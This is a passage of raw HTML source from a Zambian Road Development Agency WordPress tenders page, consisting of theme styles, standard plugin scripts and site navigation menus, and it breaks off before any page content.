6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.14.0'  media='all' />
<link rel='stylesheet' id='sjb-fontawesome-css' href='https://www.rda.org.zm/wp-content/plugins/simple-job-board/includes/css/font-awesome.min.css?ver=5.15.4'  media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://www.rda.org.zm/wp-content/plugins/simple-job-board/public/css/jquery-ui.css?ver=1.12.1'  media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css' href='https://www.rda.org.zm/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.rda.org.zm/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2'  media='all' />
<link rel='stylesheet' id='elementor-post-2617-css' href='https://www.rda.org.zm/wp-content/uploads/elementor/css/post-2617.css?ver=1769010236'  media='all' />
<link rel='stylesheet' id='wpjobportal-jobseeker-style-css' href='https://www.rda.org.zm/wp-content/plugins/wp-job-portal/includes/css/jobseekercp.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='wpjobportal-employer-style-css' href='https://www.rda.org.zm/wp-content/plugins/wp-job-portal/includes/css/employercp.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='wpjobportal-style-css' href='https://www.rda.org.zm/wp-content/plugins/wp-job-portal/includes/css/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='wpjobportal-star-rating-css' href='https://www.rda.org.zm/wp-content/plugins/wp-job-portal/includes/css/wpjobportalrating.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='wpjobportal-chosen-style-css' href='https://www.rda.org.zm/wp-content/plugins/wp-job-portal/includes/js/chosen/chosen.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='wpjobportal-elementor-overrides-css' href='https://www.rda.org.zm/wp-content/plugins/wp-job-portal/includes/css/wpjp_elementor_overrides.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.rda.org.zm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0'  media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.rda.org.zm/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742267180'  media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.rda.org.zm/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742267198'  media='all' />
<script  src="https://www.rda.org.zm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.rda.org.zm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://www.rda.org.zm/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script  src="https://www.rda.org.zm/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<script  src="https://www.rda.org.zm/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://www.rda.org.zm/","site":"https://www.rda.org.zm/","ajax":"https://www.rda.org.zm/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"4adc69ea2126d0c7cd5213d48fea3dfb"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script  src="https://www.rda.org.zm/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://www.rda.org.zm/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rda.org.zm/index.php?rest_route=/wp/v2/pages/2568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rda.org.zm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.rda.org.zm/?page_id=2568" />
<link rel='shortlink' href='https://www.rda.org.zm/?p=2568' />
            
                            <style type="text/css">
                    
                /* SJB Fonts */
                                        .sjb-page {
                            font-family: "Roboto", sans-serif;
                        }
                
                    /* Job Filters Background Color */
                    .sjb-page .sjb-filters
                    {
                        background-color: #f2f2f2;
                    }
                                                        
                    /* Listing & Detail Page Title Color */
                    .sjb-page .list-data .v1 .job-info a .job-title,
                    .sjb-page .list-data .v2 .job-info a .job-title,
                    .sjb-page .list-data .v1 .job-info a .company-name,
                    .sjb-page .list-data .v2 .job-info a .company-name              
                    {
                        color: #3b3a3c;
                    }                
                                                        
                    /* Job Detail Page Headings */
                    .sjb-page .sjb-detail .list-data .v1 h3,
                    .sjb-page .sjb-detail .list-data .v2 h3,
                    .sjb-page .sjb-detail .list-data ul li::before,
                    .sjb-page .sjb-detail .list-data .v1 .job-detail h3,
                    .sjb-page .sjb-detail .list-data .v2 .job-detail h3,
                    .sjb-page .sjb-archive-page .job-title,
                    .sjb-page .job-features h3
                    {
                        color: #3297fa; 
                    }
                                                        
                    /* Fontawesome Icon Color */
                    .sjb-page .list-data .v1 .job-type i,
                    .sjb-page .list-data .v1 .job-location i,
                    .sjb-page .list-data .v1 .job-date i,
                    .sjb-page .list-data .v2 .job-type i,
                    .sjb-page .list-data .v2 .job-location i,
                    .sjb-page .list-data .v2 .job-date i,
                    .sjb-page .sjb-detail .list-data .v2 .job-features .sjb-title-value h4 i,
                    .sjb-listing .list-data .v2 .job-features .sjb-title-value h4 i
                    {
                        color: #3b3a3c;
                    }

                    /* Fontawesome Text Color */
                    .sjb-page .list-data .v1 .job-type,
                    .sjb-page .list-data .v1 .job-location,
                    .sjb-page .list-data .v1 .job-date,
                    .sjb-page .list-data .v2 .job-type,
                    .sjb-page .list-data .v2 .job-location,
                    .sjb-page .list-data .v2 .job-date
                    {
                        color: #3297fa;
                    }
                                                        
                    /* Job Filters-> All Buttons Background Color */
                    .sjb-page .btn-primary,
                    .sjb-page .btn-primary:hover,
                    .sjb-page .btn-primary:active:hover,
                    .sjb-page .btn-primary:active:focus,
                    .sjb-page .sjb-detail .jobpost-form .file div,                
                    .sjb-page .sjb-detail .jobpost-form .file:hover div
                    {
                        background-color: #3297fa !important;
                        border: none !important;
                        color: #fff !important;
                    }
                    
                    .sjb-page .sjb-listing a.sjb_view_more_btn,
                    .sjb-page .sjb-listing a.sjb_view_less_btn
                    {
                        
                        color: #3297fa !important;
                    }

                    /* Pagination Text Color */
                    /* Pagination Background Color */                
                    .sjb-page .pagination li.list-item span.current,
                    .sjb-page .pagination li.list-item a:hover, 
                    .sjb-page .pagination li.list-item span.current:hover
                    {
                        background: #164e91;
                        border-color: #164e91;                    
                        color: #fff;
                    }
                                                        
                </style>        
                <meta name="description" content="Good Roads For Sustainable Development" /><script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://www.rda.org.zm/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id="uagb-style-frontend-2568">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        	</head>
	<body class="wp-singular page-template-default page page-id-2568 wp-theme-glb glb sliding-desktop-off sliding-slide layout-frame sidebar-none wpb-js-composer js-comp-ver-6.11.0 vc_responsive elementor-default elementor-kit-2617" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		
		<div id="site" class="site wrap header-position-top">
			
	
	<div id="site-header" class="site-header site-header-classic header-brand-left header-full header-shadow header-transparent">
		<div class="site-header-inner wrap">

			<div class="header-content">
				<div class="header-brand">
					<a href="https://www.rda.org.zm">
						<img src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2023/05/RDA_LOGO_Site.png?fit=200%2C150&amp;ssl=1" srcset="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2023/05/RDA_LOGO_Site.png?fit=200%2C150&amp;ssl=1 1x, https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2023/05/RDA_LOGO_Site.png?fit=200%2C150&amp;ssl=1 2x" alt="Road Development Agency" class="logo logoDefault" />					</a>

									</div>

									<nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

						<ul id="menu-rda_main-menu" class="menu menu-primary dw-mega-menu-transition-default"><li id="menu-item-2344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-flyout dw-mega-menu-hover item-2344"><a  href="https://www.rda.org.zm">Home</a></li>
<li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout dw-mega-menu-hover item-1740"><a  href="#">About Us</a>
<ul class="dw-sub-menu">
	<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2138"><a  href="https://www.rda.org.zm/?page_id=2106">Who we are</a></li>
	<li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2597"><a  href="https://www.rda.org.zm/?page_id=2588">What We Stand For</a></li>
	<li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-1919"><a  href="https://www.rda.org.zm/?page_id=1855">The Board</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-3561"><a  href="https://www.rda.org.zm/?page_id=3493">Management</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2137"><a  href="https://www.rda.org.zm/?page_id=2108">Legislation</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2641"><a  href="https://www.rda.org.zm/?page_id=2630">Strategic Plan</a></li>
</ul>
</li>
<li id="menu-item-1741" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-flyout dw-mega-menu-hover item-1741"><a  href="#">Tenders</a>
<ul class="dw-sub-menu">
	<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2438"><a  href="https://www.rda.org.zm/?page_id=2402">Consultancy Tenders</a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2568 current_page_item dw-mega-menu-hover item-2586"><a  href="https://www.rda.org.zm/?page_id=2568">Construction &#038; Rehabilitation Works</a></li>
	<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-3570"><a  href="https://www.rda.org.zm/?page_id=2582">Goods and Services</a></li>
	<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2585"><a  href="https://www.rda.org.zm/?page_id=2580">Routine Maintenance</a></li>
</ul>
</li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout dw-mega-menu-hover item-2172"><a  href="https://www.rda.org.zm/?page_id=2148">Annual Work Plans</a></li>
<li id="menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout dw-mega-menu-hover item-2563"><a  href="https://www.rda.org.zm/?page_id=2537">Vacancies</a></li>
<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout dw-mega-menu-hover item-2060"><a  href="https://www.rda.org.zm/?page_id=14">News</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout dw-mega-menu-hover item-1833"><a  href="#">Publications</a>
<ul class="dw-sub-menu">
	<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2252"><a  href="https://www.rda.org.zm/?page_id=2213">Annual Reports</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2307"><a  href="https://www.rda.org.zm/?page_id=2141">Guidelines, Manuals and Toolkits</a></li>
	<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2211"><a  href="https://www.rda.org.zm/?page_id=2190">Environmental Reports</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2136"><a  href="https://www.rda.org.zm/?page_id=2110">Newsletters</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-3349"><a  href="https://www.rda.org.zm/?page_id=3346">Other News</a></li>
	<li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-3396"><a  href="https://www.rda.org.zm/?page_id=3394">Press release</a></li>
</ul>
</li>
<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout dw-mega-menu-hover item-1745"><a  href="https://www.rda.org.zm/?page_id=18">Contact Us</a></li>
</ul>						
						<div class="extras">
							
													</div>

							<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
		<span></span>
	</a>

					</nav>
				
				
			</div>			
		</div>
		<!-- /.site-header-inner -->
	</div>
	<!-- /.site-header -->

			
	<div id="site-header-sticky" class=" site-header-sticky header-brand-left header-shadow">
		<div class="site-header-inner wrap">

			<div class="header-brand">
				<a href="https://www.rda.org.zm">
					<img src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2023/05/RDA_LOGO_Site.png?fit=200%2C150&amp;ssl=1" srcset="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2023/05/RDA_LOGO_Site.png?fit=200%2C150&amp;ssl=1 1x, https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2023/05/RDA_LOGO_Site.png?fit=200%2C150&amp;ssl=1 2x" alt="Road Development Agency" class="logo logoDark" />				</a>
			</div>

							<nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

					<ul id="menu-rda_main-menu-1" class="menu menu-primary dw-mega-menu-transition-default"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-flyout dw-mega-menu-hover item-2344"><a  href="https://www.rda.org.zm">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout dw-mega-menu-hover item-1740"><a  href="#">About Us</a>
<ul class="dw-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2138"><a  href="https://www.rda.org.zm/?page_id=2106">Who we are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2597"><a  href="https://www.rda.org.zm/?page_id=2588">What We Stand For</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-1919"><a  href="https://www.rda.org.zm/?page_id=1855">The Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-3561"><a  href="https://www.rda.org.zm/?page_id=3493">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2137"><a  href="https://www.rda.org.zm/?page_id=2108">Legislation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2641"><a  href="https://www.rda.org.zm/?page_id=2630">Strategic Plan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-flyout dw-mega-menu-hover item-1741"><a  href="#">Tenders</a>
<ul class="dw-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2438"><a  href="https://www.rda.org.zm/?page_id=2402">Consultancy Tenders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2568 current_page_item dw-mega-menu-hover item-2586"><a  href="https://www.rda.org.zm/?page_id=2568">Construction &#038; Rehabilitation Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-3570"><a  href="https://www.rda.org.zm/?page_id=2582">Goods and Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2585"><a  href="https://www.rda.org.zm/?page_id=2580">Routine Maintenance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout dw-mega-menu-hover item-2172"><a  href="https://www.rda.org.zm/?page_id=2148">Annual Work Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout dw-mega-menu-hover item-2563"><a  href="https://www.rda.org.zm/?page_id=2537">Vacancies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout dw-mega-menu-hover item-2060"><a  href="https://www.rda.org.zm/?page_id=14">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout dw-mega-menu-hover item-1833"><a  href="#">Publications</a>
<ul class="dw-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2252"><a  href="https://www.rda.org.zm/?page_id=2213">Annual Reports</a></li>
